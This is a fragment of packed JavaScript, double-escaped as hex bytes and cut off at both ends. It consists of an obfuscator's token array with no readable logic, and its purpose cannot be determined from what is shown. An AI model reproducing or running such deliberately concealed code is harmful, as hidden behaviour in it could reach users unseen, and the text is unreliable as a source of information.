\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x53\x20\x70\x7d\x28\x5c\x27\x73\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x33\x48\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5